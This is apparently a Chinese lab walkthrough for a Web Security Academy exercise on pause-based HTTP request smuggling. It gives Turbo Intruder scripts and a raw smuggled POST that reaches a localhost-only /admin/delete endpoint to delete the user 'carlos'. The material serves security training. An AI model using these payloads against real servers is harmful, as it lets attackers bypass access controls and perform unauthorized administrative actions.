
def queueRequests (target, wordlists ): engine = RequestEngine(endpoint=target.endpoint, concurrentConnections=1 , requestsPerConnection=100 , pipeline=False ) engine.queue(target.req, pauseMarker=['\r\n\r\n' ], pauseTime=60000 ) followUp = 'GET / HTTP/1.1\r\nHost: 0a60008a04ff8ce8c4059128004500cc.web-security-academy.net\r\n\r\n' engine.queue(followUp) def handleResponse (req, interesting ): table.add(req)
填写如下脚本
发现收到一个 302 和一个 404 页面

尝试走私 admin页面
发现只能从本地访问
重新构造一下请求 将Host改为 localhost

def queueRequests (target, wordlists ): engine = RequestEngine(endpoint=target.endpoint, concurrentConnections=1 , requestsPerConnection=100 , pipeline=False ) engine.queue(target.req, pauseMarker=['\r\n\r\n' ], pauseTime=61000 ) followUp = 'GET / HTTP/1.1\r\nHost: localhost\r\n\r\n' engine.queue(followUp) def handleResponse (req, interesting ): table.add(req)
POST /resources HTTP/1.1
Host: 0a60008a04ff8ce8c4059128004500cc.web-security-academy.net
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 142

POST /admin/delete/ HTTP/1.1
Host: localhost
Content-Type: x-www-form-urlencoded
Content-Length: 53

csrf=lC63uGgjDoyWzgzLF2txrCy8xJXPIxEf&username=carlos

def queueRequests (target, wordlists ): engine = RequestEngine(endpoint=target.endpoint, concurrentConnections=1 , requestsPerConnection=500 , pipeline=False ) engine.queue(target.req, pauseMarker=['Content-Length: 53\r\n\r\n' ], pauseTime=61000 ) engine.queue(target.req) def handleResponse (req, interesting ): table.add(req)
为了防止停止两次 pauseMarker=[‘Content-Length: 53\r\n\r\n’] 需要修改停止位置


 微信
微信 支付宝
支付宝
